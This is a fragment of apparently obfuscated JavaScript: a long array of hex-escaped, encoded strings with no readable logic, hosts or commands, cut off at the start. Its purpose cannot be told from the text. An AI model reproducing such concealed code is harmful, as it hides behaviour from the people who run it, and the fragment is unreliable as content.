3d','\x52\x38\x4b\x6c\x77\x37\x6e\x43\x67\x41\x6e\x44\x70\x73\x4f\x2f\x61\x6a\x6b\x6c\x77\x37\x67\x3d','\x41\x78\x4a\x70\x46\x53\x38\x39','\x49\x6e\x72\x43\x74\x56\x46\x43\x47\x38\x4f\x76\x63\x63\x4f\x32\x48\x48\x6b\x42\x65\x67\x3d\x3d','\x77\x34\x64\x4d\x65\x4d\x4b\x70\x77\x34\x59\x77','\x50\x73\x4b\x35\x77\x34\x4d\x3d','\x77\x70\x49\x31\x77\x35\x31\x64\x5a\x38\x4f\x51\x77\x34\x2f\x44\x67\x42\x55\x31\x77\x72\x56\x4c\x77\x37\x2f\x44\x71\x45\x6a\x44\x6e\x51\x76\x44\x75\x77\x3d\x3d','\x77\x37\x73\x66\x47\x55\x6c\x6b','\x64\x58\x56\x2b','\x77\x34\x48\x43\x75\x7a\x6e\x44\x70\x73\x4b\x31\x65\x38\x4b\x39\x4b\x38\x4b\x6e\x77\x70\x77\x50\x4b\x52\x54\x44\x6b\x58\x44\x44\x6f\x54\x6f\x3d','\x77\x37\x52\x64\x54\x57\x54\x44\x6d\x67\x3d\x3d','\x77\x37\x5a\x54\x63\x6d\x58\x44\x6a\x63\x4b\x54\x64\x77\x55\x3d','\x77\x6f\x73\x6d\x77\x35\x45\x74\x4a\x38\x4b\x76\x77\x36\x4c\x44\x6c\x77\x6b\x4b\x77\x36\x2f\x44\x6f\x63\x4f\x73\x65\x57\x58\x44\x6b\x6a\x56\x36','\x77\x36\x34\x4f\x41\x48\x39\x74\x77\x37\x72\x43\x6d\x73\x4f\x51','\x58\x51\x62\x44\x69\x38\x4b\x5a\x59\x6a\x4a\x66\x77\x72\x4e\x6b\x63\x41\x56\x77\x65\x63\x4f\x76\x77\x36\x59\x3d','\x77\x34\x31\x48\x63\x73\x4b\x71\x77\x34\x63\x3d','\x77\x34\x4a\x61\x77\x71\x33\x43\x69\x4d\x4b\x4e\x55\x38\x4f\x54\x58\x38\x4b\x65\x77\x72\x42\x45\x52\x63\x4f\x6e\x77\x37\x4c\x43\x69\x38\x4f\x35\x43\x73\x4b\x53\x52\x6c\x73\x3d','\x77\x36\x64\x45\x53\x47\x4c\x44\x69\x38\x4b\x4a','\x44\x58\x55\x4b\x45\x38\x4f\x51\x61\x41\x52\x45\x77\x71\x52\x33','\x77\x72\x48\x43\x75\x63\x4b\x73\x77\x72\x35\x65\x47\x45\x64\x66\x77\x36\x70\x7a\x77\x34\x6e\x43\x6b\x4d\x4b\x71\x77\x70\x48\x44\x73\x79\x76\x44\x6e\x4d\x4f\x6a\x77\x37\x4d\x62\x5a\x38\x4f\x64\x59\x51\x3d\x3d','\x59\x63\x4f\x2b\x77\x71\x33\x44\x6f\x41\x34\x3d','\x77\x71\x37\x43\x70\x53\x4d\x3d','\x49\x4d\x4f\x53\x77\x35\x7a\x44\x75\x52\x50\x44\x6c\x4d\x4f\x6e\x77\x6f\x34\x3d','\x4f\x4d\x4f\x39\x62\x6b\x48\x43\x67\x67\x54\x43\x70\x4d\x4b\x79\x49\x6d\x6f\x63\x59\x38\x4b\x2f\x65\x38\x4b\x51\x49\x67\x68\x6f\x45\x4d\x4f\x50\x52\x6e\x64\x54\x56\x63\x4f\x4e\x77\x71\x49\x3d','\x61\x55\x67\x41\x4c\x38\x4f\x73','\x43\x6e\x58\x43\x67\x63\x4f\x69\x4c\x63\x4f\x36\x77\x70\x4d\x3d','\x77\x72\x52\x39\x59\x38\x4f\x39','\x77\x72\x52\x30\x47\x55\x2f\x43\x6e\x52\x6f\x58','\x77\x72\x50\x43\x76\x63\x4b\x30\x77\x72\x42\x4e\x45\x51\x3d\x3d','\x43\x73\x4b\x46\x77\x36\x38\x6a\x58\x78\x76\x43\x6e\x6c\x4e\x41\x54\x57\x6c\x78\x64\x6c\x64\x4d\x4f\x44\x2f\x44\x73\x51\x54\x43\x6b\x41\x3d\x3d','\x64\x33\x70\x66\x77\x71\x2f\x43\x69\x67\x3d\x3d','\x77\x35\x52\x65\x64\x67\x3d\x3d','\x61\x63\x4f\x67\x62\x56\x44\x44\x6f\x73\x4f\x36\x54\x4d\x4f\x61\x77\x37\x50\x43\x75\x41\x3d\x3d','\x47\x38\x4f\x7a\x42\x63\x4f\x68\x77\x36\x37\x44\x69\x38\x4f\x73\x77\x36\x76\x43\x6c\x6b\x67\x35\x77\x70\x78\x58\x64\x78\x4e\x49\x77\x6f\x37\x44\x6f\x73\x4f\x34\x4b\x77\x51\x3d','\x77\x35\x70\x61\x77\x72\x66\x43\x6c\x4d\x4b\x50','\x45\x53\x5a\x78','\x77\x35\x66\x43\x68\x4d\x4b\x45\x77\x35\x4a\x61\x77\x36\x45\x6f\x57\x63\x4f\x6d\x51\x47\x55\x3d','\x4a\x73\x4b\x72\x46\x54\x66\x44\x6e\x33\x31\x4c\x55\x78\x6a\x43\x6d\x6c\x4e\x63\x77\x34\x76\x44\x73\x63\x4f\x58\x47\x54\x66\x44\x76\x31\x56\x2b\x4f\x38\x4f\x66\x5a\x67\x58\x43\x70\x38\x4f\x41\x77\x72\x63\x6d','\x64\x63\x4b\x34\x77\x37\x4c\x43\x73\x67\x37\x44\x70\x67\x3d\x3d','\x64\x68\x74\x35\x57\x63\x4b\x33\x61\x63\x4f\x73\x77\x72\x72\x44\x75\x73\x4f\x2f\x53\x38\x4b\x41\x41\x57\x33\x43\x6f\x57\x2f\x43\x68\x4d\x4f\x47\x66\x73\x4b\x4a\x77\x36\x34\x3d','\x77\x36\x70\x70\x52\x4d\x4b\x35\x45\x41\x66\x44\x6c\x38\x4f\x65\x56\x54\x73\x4c\x77\x36\x34\x35\x77\x35\x77\x61\x4f\x4d\x4f\x5a\x42\x6d\x34\x61\x77\x37\x6b\x57\x77\x6f\x34\x54\x77\x36\x35\x4d\x4d\x38\x4b\x66\x77\x71\x73\x3d','\x77\x34\x46\x62\x66\x38\x4b\x70\x77\x34\x59\x78\x45\x73\x4b\x47\x77\x6f\x7a\x44\x6b\x63\x4b\x30','\x77\x71\x74\x33\x53\x63\x4f\x36\x61\x68\x30\x32\x45\x77\x3d\x3d','\x48\x32\x50\x43\x6d\x56\x63\x32\x77\x72\x72\x44\x72\x73\x4f\x71\x77\x72\x68\x74\x77\x72\x38\x35\x77\x71\x56\x45\x77\x35\x6a\x43\x75\x4d\x4f\x52\x77\x35\x4c\x43\x75\x44\x48\x43\x71\x4d\x4f\x48\x4a\x6a\x76\x44\x68\x38\x4f\x77\x44\x32\x76\x44\x6b\x63\x4f\x62\x77\x37\x74\x59\x51\x6d\x7a\x44\x72\x4d\x4f\x55\x65\x51\x54\x43\x6d\x38\x4f\x38\x64\x38\x4f\x62\x77\x37\x6f\x54\x4d\x67\x4c\x43\x6d\x4d\x4b\x64\x77\x72\x4a\x39\x77\x70\x59\x5a\x52\x63\x4f\x53\x48\x79\x44\x43\x71\x63\x4f\x38\x4c\x44\x76\x44\x68\x4d\x4f\x39\x4c\x63\x4f\x4e\x57\x32\x5a\x67\x63\x45\x48\x44\x6d\x30\x52\x48\x50\x4d\x4b\x63\x77\x70\x72\x44\x71\x63\x4f\x2b\x77\x36\x38\x41\x77\x35\x30\x69\x77\x36\x67\x4d\x77\x72\x51\x3d','\x55\x47\x58\x44\x76\x47\x44\x44\x74\x51\x3d\x3d','\x77\x6f\x6b\x50\x77\x36\x49\x3d','\x4c\x33\x37\x43\x6a\x67\x3d\x3d','\x52\x67\x6e\x44\x6d\x63\x4b\x56\x59\x7a\x70\x46\x77\x72\x6c\x79','\x54\x57\x66\x43\x76\x63\x4b\x62\x52\x38\x4b\x37\x77\x70\x59\x59','\x77\x35\x70\x65\x77\x71\x6e\x43\x6b\x73\x4b\x44\x58\x63\x4f\x4a\x51\x77\x3d\x3d','\x77\x36\x78\x54\x52\x58\x51\x3d','\x77\x36\x31\x59\x77\x70\x73\x79\x77\x35\x51\x4b\x77\x35\x37\x43\x68\x63\x4b\x61\x77\x72\x45\x43\x77\x70\x4c\x43\x72\x38\x4f\x4b\x57\x38\x4f\x37\x77\x70\x77\x57\x77\x35\x41\x51\x66\x51\x3d\x3d','\x77\x6f\x34\x42\x77\x36\x74\x63\x77\x70\x38\x3d','\x77\x37\x6a\x43\x6a\x73\x4f\x4e\x58\x63\x4f\x4c\x77\x6f\x73\x57\x42\x63\x4f\x62\x77\x71\x63\x54\x62\x67\x3d\x3d','\x77\x34\x6c\x4e\x77\x72\x72\x43\x6a\x63\x4f\x45\x52\x73\x4f\x49\x59\x38\x4b\x59\x77\x36\x78\x4f\x52\x4d\x4f\x75\x77\x72\x54\x44\x68\x38\x4b\x30\x45\x73\x4b\x65\x52\x31\x49\x4f\x77\x35\x34\x3d','\x77\x36\x6a\x43\x6a\x73\x4f\x39\x58\x4d\x4f\x55\x77\x6f\x63\x57\x46\x67\x3d\x3d','\x77\x36\x56\x53\x77\x70\x59\x67\x77\x34\x30\x48','\x4e\x47\x55\x4a\x77\x70\x34\x6b\x77\x37\x51\x43\x4b\x54\x44\x44\x74\x73\x4b\x58\x4c\x4d\x4f\x32\x53\x51\x55\x4a\x4f\x63\x4b\x35\x77\x72\x74\x4f\x77\x37\x6c\x61\x77\x34\x64\x61','\x77\x37\x35\x76\x52\x4d\x4b\x7a\x47\x68\x50\x43\x6a\x63\x4f\x55\x56\x54\x73\x3d','\x46\x6e\x54\x43\x6d\x41\x3d\x3d','\x4b\x4d\x4f\x57\x77\x34\x54\x44\x74\x77\x58\x44\x6b\x4d\x4f\x55\x77\x70\x49\x2f\x77\x6f\x59\x3d','\x77\x34\x70\x4f\x77\x72\x58\x43\x67\x73\x4b\x65\x57\x38\x4f\x49\x58\x67\x3d\x3d','\x63\x6e\x68\x42\x77\x72\x2f\x43\x69\x6c\x7a\x43\x76\x53\x4c\x43\x6f\x4d\x4f\x50\x61\x73\x4b\x4e','\x77\x37\x4e\x39\x4b\x31\x77\x6a','\x77\x36\x2f\x43\x67\x73\x4f\x63\x54\x63\x4f\x44\x77\x6f\x42\x57\x47\x63\x4f\x7a\x77\x71\x45\x51\x59\x77\x6f\x3d','\x48\x6e\x6a\x44\x71\x4d\x4f\x36\x57\x67\x3d\x3d','\x41\x48\x7a\x44\x72\x63\x4f\x6f\x56\x30\x6b\x3d','\x65\x33\x72\x43\x6d\x6e\x45\x4c','\x77\x36\x67\x47\x48\x45\x39\x31\x77\x36\x67\x3d','\x51\x32\x76\x44\x73\x57\x58\x44\x75\x63\x4b\x65\x77\x71\x64\x6e\x77\x34\x58\x43\x6a\x63\x4f\x35\x77\x70\x73\x43\x63\x4d\x4f\x6b\x44\x51\x3d\x3d','\x77\x72\x72\x43\x6f\x4d\x4b\x7a\x77\x71\x52\x4e\x43\x67\x3d\x3d','\x77\x36\x67\x52\x46\x45\x78\x6f\x77\x34\x54\x43\x6a\x4d\x4f\x62\x41\x63\x4b\x63\x4a\x47\x76\x44\x70\x46\x50\x44\x6c\x77\x3d\x3d','\x77\x70\x41\x68\x77\x35\x74\x4d\x63\x73\x4f\x50','\x77\x36\x64\x54\x64\x6e\x54\x44\x6e\x63\x4b\x34\x61\x77\x33\x44\x6b\x38\x4b\x6b\x77\x70\x31\x34\x4f\x6d\x63\x72\x77\x70\x50\x43\x6f\x68\x72\x43\x69\x38\x4f\x6f\x61\x63\x4f\x6b','\x77\x34\x64\x31\x63\x4d\x4b\x59\x77\x70\x48\x43\x6d\x67\x3d\x3d','\x45\x32\x6e\x43\x67\x73\x4f\x6b\x4a\x38\x4f\x2f\x77\x37\x78\x47\x49\x73\x4b\x4a\x54\x67\x33\x44\x72\x45\x54\x44\x6e\x6b\x72\x43\x6f\x52\x2f\x43\x71\x67\x3d\x3d','\x77\x35\x56\x4a\x62\x73\x4b\x5a\x4f\x6a\x37\x43\x70\x73\x4f\x2b\x64\x68\x51\x72\x77\x34\x6b\x3d','\x77\x37\x4e\x68\x58\x4d\x4b\x30\x47\x42\x48\x43\x6a\x63\x4f\x53\x53\x48\x73\x56\x77\x37\x4d\x6d\x77\x34\x77\x74\x4e\x63\x4f\x47\x45\x54\x4e\x41\x77\x37\x6f\x67\x77\x70\x51\x47\x77\x37\x4e\x4b\x61\x63\x4b\x4b\x77\x72\x41\x3d','\x63\x4d\x4f\x30\x64\x55\x44\x44\x74\x51\x3d\x3d','\x77\x72\x30\x65\x42\x67\x3d\x3d','\x77\x72\x4c\x43\x73\x63\x4b\x33\x77\x72\x4a\x74\x41\x45\x4e\x56\x77\x36\x73\x3d','\x45\x63\x4b\x4a\x77\x36\x38\x67\x52\x41\x51\x3d','\x77\x70\x73\x52\x47\x38\x4b\x45\x77\x72\x54\x43\x67\x68\x2f\x44\x73\x38\x4f\x57\x77\x71\x59\x68\x66\x38\x4f\x37\x52\x63\x4f\x79\x43\x63\x4f\x62\x77\x71\x6a\x43\x68\x57\x46\x46\x64\x67\x6c\x50\x45\x38\x4f\x76\x77\x70\x41\x3d','\x77\x37\x4a\x31\x49\x31\x30\x75','\x59\x43\x44\x44\x76\x41\x3d\x3d','\x77\x71\x39\x30\x62\x38\x4f\x70\x63\x52\x6f\x72','\x52\x41\x37\x44\x6b\x38\x4b\x55\x61\x69\x51\x46\x77\x72\x74\x36\x4d\x51\x68\x69\x64\x73\x4f\x4c\x77\x37\x73\x5a\x55\x77\x3d\x3d','\x77\x34\x6c\x44\x77\x72\x4c\x43\x6b\x73\x4b\x65\x51\x51\x3d\x3d','\x77\x6f\x6b\x31\x4b\x42\x45\x42\x77\x72\x78\x44\x62\x63\x4b\x6d\x53\x51\x3d\x3d','\x77\x6f\x66\x44\x74\x79\x6e\x44\x6a\x6d\x76\x43\x6b\x38\x4b\x53\x45\x63\x4b\x32\x77\x36\x77\x4c\x77\x72\x7a\x44\x72\x69\x70\x69\x63\x73\x4f\x4b\x4d\x63\x4f\x5a\x77\x36\x64\x71\x77\x36\x44\x44\x6a\x38\x4b\x55\x62\x4d\x4b\x37\x77\x6f\x59\x4a\x64\x45\x76\x44\x6a\x4d\x4b\x71\x77\x6f\x62\x44\x6c\x63\x4f\x4a\x42\x4d\x4b\x68\x65\x43\x49\x3d','\x77\x37\x46\x6e\x4b\x6c\x6f\x4b\x4a\x6e\x72\x43\x73\x51\x46\x41\x77\x36\x44\x44\x76\x42\x38\x3d','\x48\x48\x58\x44\x74\x46\x35\x73\x45\x67\x3d\x3d','\x4f\x48\x59\x65\x77\x70\x6b\x6e','\x45\x38\x4b\x4e\x77\x37\x63\x75\x56\x77\x33\x44\x68\x46\x4e\x48\x46\x33\x6c\x77\x52\x45\x78\x70\x4b\x7a\x4c\x43\x6f\x6b\x33\x44\x70\x4d\x4f\x6d\x77\x72\x6b\x4a\x77\x36\x4c\x44\x76\x41\x44\x44\x6e\x42\x62\x44\x76\x42\x63\x61\x77\x72\x30\x6d\x77\x37\x58\x44\x71\x32\x2f\x43\x72\x6d\x5a\x68','\x45\x6d\x48\x43\x67\x4d\x4f\x31\x4c\x51\x3d\x3d','\x77\x36\x6e\x43\x6b\x73\x4f\x4c\x57\x73\x4f\x6e\x77\x6f\x6b\x64\x48\x38\x4f\x69\x77\x6f\x77\x57\x66\x78\x38\x3d','\x77\x70\x63\x72\x77\x35\x4e\x52\x59\x73\x4f\x50','\x66\x47\x66\x43\x6d\x6d\x38\x47','\x4e\x47\x55\x4a\x77\x70\x34\x6b\x77\x37\x51\x43\x4b\x54\x44\x44\x74\x73\x4b\x42\x4d\x4d\x4f\x39\x56\x53\x45\x4e\x4b\x4d\x4b\x2b\x77\x71\x42\x6b\x77\x72\x5a\x63\x77\x35\x49\x41\x4f\x73\x4f\x71\x77\x6f\x67\x6f\x54\x6a\x6f\x66\x58\x38\x4f\x2f\x77\x71\x4a\x6d\x77\x37\x73\x54\x77\x71\x33\x43\x67\x67\x3d\x3d','\x4b\x48\x2f\x43\x6b\x30\x6b\x53\x77\x72\x7a\x44\x70\x63\x4b\x73\x77\x72\x68\x51\x77\x71\x34\x6f\x77\x71\x73\x3d','\x77\x34\x33\x44\x72\x4d\x4f\x69\x77\x35\x67\x65\x42\x51\x3d\x3d','\x44\x47\x67\x46\x45\x38\x4f\x52','\x77\x70\x54\x44\x68\x7a\x72\x44\x6c\x4d\x4b\x6a\x77\x72\x2f\x43\x72\x73\x4b\x62\x77\x71\x4e\x32\x42\x73\x4b\x43\x77\x70\x6e\x44\x70\x46\x6e\x44\x68\x58\x44\x44\x75\x38\x4b\x34\x42\x56\x76\x43\x71\x54\x52\x54\x77\x36\x74\x6d\x77\x72\x7a\x44\x75\x63\x4f\x4d\x66\x73\x4f\x73\x77\x70\x55\x51\x77\x71\x54\x43\x68\x6c\x33\x44\x76\x73\x4f\x51\x48\x6a\x30\x52\x57\x63\x4b\x46\x77\x71\x58\x44\x70\x53\x55\x3d','\x77\x35\x4a\x59\x5a\x4d\x4b\x39\x77\x35\x73\x74\x46\x41\x3d\x3d','\x62\x42\x64\x34\x62\x4d\x4b\x55\x53\x4d\x4f\x6d\x77\x72\x4c\x44\x71\x73\x4b\x36\x66\x4d\x4b\x4e\x43\x47\x2f\x44\x67\x6c\x44\x43\x72\x73\x4f\x30\x4f\x38\x4b\x68\x77\x37\x59\x4f\x4d\x42\x41\x65','\x77\x72\x46\x35\x62\x4d\x4f\x6e\x66\x78\x55\x73\x47\x38\x4b\x58\x77\x71\x66\x43\x74\x30\x54\x44\x68\x38\x4b\x74\x77\x34\x59\x3d','\x44\x57\x48\x44\x72\x63\x4f\x38\x53\x30\x34\x3d','\x44\x47\x67\x46\x43\x38\x4f\x51','\x53\x47\x58\x44\x70\x6e\x7a\x44\x74\x38\x4b\x67\x77\x6f\x56\x74\x77\x34\x58\x44\x69\x73\x4f\x71\x77\x70\x45\x7a\x61\x73\x4f\x4d\x47\x56\x76\x43\x6a\x4d\x4f\x63\x56\x46\x6a\x44\x6a\x73\x4f\x54\x77\x71\x44\x43\x6a\x6a\x56\x48\x56\x42\x6e\x43\x75\x77\x3d\x3d','\x77\x34\x44\x43\x73\x7a\x76\x44\x74\x38\x4b\x2f','\x77\x37\x78\x45\x77\x70\x30\x31\x77\x37\x67\x49\x77\x35\x58\x43\x6e\x38\x4f\x41\x77\x70\x45\x4d\x77\x6f\x58\x43\x75\x77\x3d\x3d','\x77\x34\x46\x55\x77\x72\x6e\x43\x69\x4d\x4b\x47\x56\x77\x3d\x3d','\x42\x6e\x6a\x44\x73\x73\x4f\x6d\x57\x46\x78\x6f\x4e\x38\x4f\x4f\x66\x4d\x4f\x79\x4b\x38\x4f\x4b\x58\x73\x4b\x41\x77\x36\x62\x44\x6c\x73\x4b\x47\x54\x58\x59\x4a\x77\x36\x73\x4b\x51\x33\x49\x69\x56\x4d\x4f\x46\x77\x71\x39\x72\x4c\x53\x41\x3d','\x77\x71\x6c\x35\x64\x73\x4f\x37\x66\x51\x3d\x3d','\x77\x6f\x30\x54\x77\x36\x4a\x62\x77\x72\x74\x78\x45\x51\x6e\x44\x6a\x4d\x4b\x6f\x77\x71\x64\x38\x77\x37\x38\x3d','\x77\x71\x6a\x43\x6f\x79\x58\x44\x73\x32\x73\x74\x43\x69\x45\x3d','\x66\x38\x4f\x50\x77\x6f\x66\x44\x6f\x6c\x48\x44\x69\x63\x4b\x77\x77\x70\x64\x37\x77\x70\x2f\x44\x6b\x4d\x4b\x54\x77\x34\x30\x36\x77\x71\x38\x3d','\x56\x58\x54\x44\x76\x48\x7a\x44\x70\x41\x3d\x3d','\x55\x44\x48\x43\x6f\x79\x62\x44\x74\x73\x4b\x69\x77\x70\x49\x30\x77\x35\x58\x44\x6e\x4d\x4b\x76\x77\x35\x73\x7a\x65\x73\x4b\x34\x48\x31\x76\x43\x68\x73\x4b\x59\x4a\x51\x37\x43\x67\x38\x4b\x4b\x77\x36\x7a\x44\x6c\x57\x77\x51\x58\x42\x62\x44\x71\x38\x4b\x54\x77\x72\x54\x43\x69\x6a\x44\x43\x69\x30\x33\x43\x73\x38\x4b\x7a\x54\x4d\x4f\x7a\x77\x37\x7a\x44\x69\x6d\x6f\x6e\x77\x70\x44\x44\x69\x38\x4f\x6e\x46\x31\x34\x52\x77\x37\x73\x36\x77\x36\x72\x43\x6e\x4d\x4f\x34\x77\x6f\x33\x44\x6e\x73\x4f\x6f\x41\x63\x4b\x4d\x77\x72\x33\x44\x6e\x73\x4f\x34\x41\x6d\x49\x3d','\x77\x72\x4e\x51\x58\x77\x3d\x3d','\x58\x73\x4f\x59\x65\x41\x3d\x3d','\x77\x36\x64\x6d\x4b\x6b\x6b\x2f\x4a\x46\x72\x43\x73\x78\x42\x70\x77\x36\x54\x44\x70\x67\x6f\x3d','\x77\x72\x5a\x31\x66\x51\x3d\x3d','\x77\x71\x7a\x43\x71\x73\x4b\x35','\x57\x73\x4b\x32\x77\x34\x67\x3d','\x77\x71\x74\x4c\x42\x6b\x59\x6f\x49\x47\x2f\x43\x72\x41\x42\x6f\x77\x36\x44\x44\x6c\x79\x78\x5a\x77\x6f\x42\x70\x54\x63\x4b\x32\x77\x70\x6e\x43\x70\x55\x44\x43\x74\x63\x4b\x39\x77\x70\x58\x44\x6f\x4d\x4f\x66\x77\x70\x73\x34\x4c\x63\x4f\x77\x55\x73\x4f\x62\x77\x35\x62\x44\x72\x77\x3d\x3d','\x45\x47\x33\x43\x67\x6c\x4d\x3d','\x77\x37\x42\x64\x54\x33\x58\x44\x6b\x4d\x4b\x58','\x58\x77\x6a\x44\x6d\x67\x3d\x3d','\x46\x77\x52\x78','\x77\x34\x62\x43\x70\x79\x54\x44\x71\x67\x3d\x3d','\x65\x52\x48\x44\x72\x67\x3d\x3d','\x4e\x38\x4b\x61\x77\x35\x49\x3d','\x77\x34\x68\x4b\x63\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x6a\x44\x44\x74\x48\x6a\x43\x67\x4d\x4b\x50\x45\x4d\x4b\x6a\x77\x36\x70\x58','\x43\x38\x4b\x4e\x77\x36\x30\x79\x56\x51\x3d\x3d','\x77\x6f\x37\x44\x69\x52\x2f\x44\x69\x63\x4b\x32\x77\x72\x66\x43\x74\x4d\x4b\x54','\x55\x52\x50\x44\x6b\x73\x4b\x52','\x77\x72\x4a\x67\x77\x72\x38\x33','\x58\x73\x4f\x37\x63\x63\x4b\x39','\x4a\x73\x4f\x41\x42\x67\x3d\x3d','\x77\x36\x35\x6e\x43\x67\x3d\x3d','\x63\x30\x33\x43\x74\x51\x3d\x3d','\x44\x38\x4f\x6f\x44\x73\x4f\x6b\x77\x37\x58\x44\x6d\x63\x4b\x48\x77\x36\x6a\x43\x68\x6c\x45\x35\x77\x6f\x42\x72','\x77\x72\x62\x43\x74\x63\x4b\x39','\x49\x73\x4b\x77\x47\x41\x3d\x3d','\x77\x35\x63\x2f\x77\x34\x35\x48\x77\x70\x6c\x33\x42\x42\x54\x44\x6a\x63\x4b\x41\x77\x71\x64\x58\x77\x34\x78\x77\x77\x35\x59\x54\x77\x35\x44\x44\x67\x33\x44\x43\x71\x6b\x49\x41\x77\x37\x62\x43\x69\x73\x4f\x78\x56\x58\x56\x52\x77\x36\x49\x51\x4e\x38\x4b\x2b\x4a\x30\x34\x3d','\x77\x70\x6a\x44\x6b\x69\x50\x44\x6e\x41\x3d\x3d','\x61\x38\x4f\x77\x61\x6b\x62\x44\x73\x63\x4f\x4b\x51\x41\x3d\x3d','\x77\x72\x78\x37\x77\x72\x63\x3d','\x77\x71\x64\x39\x77\x72\x34\x79\x61\x4d\x4b\x2f','\x41\x67\x56\x6a\x45\x7a\x59\x72\x77\x37\x73\x48','\x77\x35\x42\x5a\x66\x67\x3d\x3d','\x77\x70\x59\x66\x41\x38\x4b\x65\x77\x72\x7a\x43\x6a\x77\x34\x3d','\x77\x71\x56\x36\x77\x72\x51\x7a\x59\x63\x4b\x68\x77\x36\x6f\x64\x57\x77\x3d\x3d','\x77\x72\x78\x33\x64\x4d\x4f\x39\x64\x78\x67\x39','\x77\x34\x35\x62\x64\x67\x3d\x3d','\x77\x70\x54\x44\x68\x7a\x72\x44\x6c\x4d\x4b\x6a\x77\x72\x2f\x43\x72\x73\x4b\x62\x77\x71\x4d\x3d','\x43\x63\x4f\x30\x43\x4d\x4f\x71\x77\x36\x58\x44\x6d\x63\x4b\x58\x77\x35\x62\x43\x71\x6e\x38\x7a\x77\x6f\x4e\x76\x66\x52\x52\x4b\x77\x6f\x6a\x44\x6f\x67\x3d\x3d','\x77\x35\x6a\x43\x67\x4d\x4f\x61\x54\x51\x3d\x3d','\x41\x51\x39\x30\x4d\x6a\x49\x6a\x77\x37\x41\x3d','\x4b\x47\x6e\x44\x6a\x33\x31\x52\x77\x35\x78\x71\x77\x70\x6e\x43\x67\x4d\x4b\x71\x77\x37\x6c\x62\x77\x70\x64\x37\x4a\x67\x3d\x3d','\x77\x71\x6c\x78\x47\x45\x54\x43\x6a\x41\x3d\x3d','\x51\x73\x4f\x72\x62\x4d\x4b\x79\x62\x31\x45\x3d','\x58\x77\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x2f\x44\x71\x6d\x72\x44\x6d\x7a\x6a\x43\x6a\x73\x4f\x56\x41\x73\x4f\x7a\x77\x72\x35\x50\x77\x72\x50\x43\x73\x79\x51\x54\x61\x63\x4b\x64','\x49\x73\x4b\x79\x46\x7a\x72\x44\x68\x41\x3d\x3d','\x77\x35\x76\x43\x6d\x63\x4b\x52\x77\x34\x56\x70\x77\x35\x30\x3d','\x44\x73\x4b\x46\x77\x34\x77\x3d','\x43\x56\x30\x48','\x41\x6b\x66\x43\x67\x67\x3d\x3d','\x77\x70\x73\x34\x77\x37\x63\x3d','\x65\x77\x6a\x44\x6e\x67\x3d\x3d','\x63\x38\x4b\x6f\x77\x37\x72\x43\x73\x7a\x76\x44\x6f\x51\x3d\x3d','\x77\x34\x4a\x61\x77\x70\x34\x3d','\x43\x33\x48\x44\x70\x63\x4f\x39\x66\x6b\x6b\x3d','\x42\x4d\x4f\x63\x77\x35\x45\x3d','\x77\x35\x52\x33\x42\x67\x3d\x3d','\x55\x41\x2f\x44\x6e\x4d\x4b\x43\x52\x43\x63\x3d','\x77\x72\x35\x31\x77\x70\x55\x3d','\x77\x70\x6e\x44\x6a\x69\x33\x44\x6a\x38\x4b\x46\x77\x71\x6f\x3d','\x58\x63\x4f\x6e\x54\x77\x3d\x3d','\x77\x72\x68\x66\x65\x51\x3d\x3d','\x77\x34\x6e\x43\x75\x38\x4b\x6d','\x77\x71\x34\x74\x77\x36\x73\x3d','\x77\x72\x72\x43\x75\x43\x38\x3d','\x77\x6f\x59\x76\x77\x34\x59\x32\x41\x63\x4b\x36','\x77\x34\x74\x38\x77\x72\x67\x3d','\x77\x36\x64\x38\x4c\x6c\x6f\x49\x4c\x6e\x76\x43\x75\x6a\x52\x77','\x51\x4d\x4b\x6a\x77\x35\x49\x3d','\x77\x36\x64\x38\x4c\x6c\x6f\x4b\x4e\x51\x3d\x3d','\x77\x35\x52\x78\x54\x51\x3d\x3d','\x77\x72\x78\x77\x65\x38\x4f\x38\x57\x51\x41\x3d','\x43\x38\x4f\x64\x43\x41\x3d\x3d','\x77\x71\x33\x44\x6a\x77\x6b\x3d','\x52\x45\x58\x44\x70\x67\x3d\x3d','\x77\x36\x34\x57\x46\x45\x35\x43\x77\x37\x54\x43\x6a\x63\x4f\x47\x4e\x4d\x4b\x68','\x66\x45\x45\x4e\x4b\x4d\x4f\x4b\x77\x70\x62\x44\x70\x55\x31\x79\x77\x71\x77\x3d','\x46\x4d\x4f\x33\x5a\x56\x62\x43\x6f\x41\x51\x3d','\x45\x30\x4c\x43\x76\x67\x3d\x3d','\x4e\x31\x6a\x43\x70\x77\x3d\x3d','\x4a\x38\x4f\x59\x77\x36\x73\x3d','\x77\x36\x77\x36\x4f\x51\x3d\x3d','\x77\x6f\x73\x61\x4b\x77\x3d\x3d','\x77\x34\x56\x57\x44\x47\x77\x4f\x42\x31\x6a\x43\x6c\x7a\x78\x4f\x77\x34\x72\x44\x68\x44\x4e\x79\x77\x72\x78\x57\x61\x63\x4b\x57\x77\x71\x6e\x43\x6c\x43\x72\x43\x73\x4d\x4b\x39\x77\x6f\x62\x44\x74\x4d\x4f\x52\x77\x72\x77\x4a\x48\x4d\x4b\x70\x42\x73\x4b\x62\x77\x35\x54\x43\x75\x73\x4b\x33\x59\x44\x6a\x43\x69\x4d\x4b\x57\x51\x73\x4b\x6f\x77\x72\x2f\x44\x72\x38\x4f\x54\x59\x73\x4f\x54\x4e\x73\x4f\x77\x48\x47\x7a\x44\x6e\x30\x7a\x43\x70\x6a\x78\x45\x77\x36\x30\x71\x77\x34\x45\x43\x77\x34\x44\x44\x6e\x73\x4b\x35\x77\x37\x44\x44\x69\x67\x3d\x3d','\x64\x6b\x48\x44\x73\x77\x3d\x3d','\x77\x35\x72\x43\x71\x4d\x4f\x4b','\x77\x70\x4a\x49\x4a\x4d\x4b\x6d\x77\x6f\x59\x2f\x56\x63\x4b\x5a\x77\x34\x6e\x44\x67\x73\x4f\x31','\x77\x71\x7a\x43\x71\x4d\x4b\x32\x77\x72\x35\x4e','\x45\x57\x33\x43\x74\x6b\x56\x53','\x4d\x47\x37\x44\x73\x77\x3d\x3d','\x47\x31\x4d\x65','\x77\x36\x68\x78\x49\x55\x38\x2f\x4b\x51\x3d\x3d','\x77\x70\x72\x44\x6f\x7a\x33\x44\x6c\x48\x6a\x43\x67\x41\x3d\x3d','\x52\x38\x4f\x67\x5a\x73\x4b\x77\x59\x33\x62\x44\x75\x67\x3d\x3d','\x55\x38\x4b\x6e\x51\x63\x4b\x72\x77\x70\x44\x44\x69\x77\x3d\x3d','\x4e\x6e\x30\x4f','\x77\x34\x74\x61\x64\x63\x4b\x2f\x77\x34\x6f\x4d\x41\x51\x3d